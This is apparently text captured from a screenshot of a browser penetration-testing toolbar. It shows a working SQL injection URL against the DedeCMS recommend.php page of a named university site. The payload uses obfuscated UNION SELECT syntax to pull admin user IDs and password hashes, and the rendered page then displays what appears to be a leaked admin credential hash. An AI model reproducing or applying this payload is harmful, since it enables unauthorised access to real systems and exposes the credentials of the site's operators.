 推荐_<abc>|admin:1de4...
kepu.hzau.edu.cn/plus/recommend.php?aid=1&_FILES[type]
IIS
php
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://kepu.hzau.edu.cn/plus/recommend.php?aid=1&_FILES[type][name]&_FILES[type][size]&_FILES[type][type]&_FILES[type][tmp_name]=aa\%27and+char%28@%60%27%60%29+/*!50000Union*
/+/*!50000SeLect*/+1,2,3,concat%280x3C6162633E,group_concat%280x7C,userid,0x3a,pwd,0x7C%29,0x3C2F6162633E%29,5,6,7,8,9%20from%20%60%23@__admin%60%23%22;
Enable Post data
Enable Referrer
建站如此简单
DEDECMS
推荐：|admin:1de4bc6acfd76334fae5|
你好友的Email：
@
你好，我在 [返回主页] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：<abc>|admin:1de4bc6acfd76334fae5|</abc>
网址是：9=3
你的留言：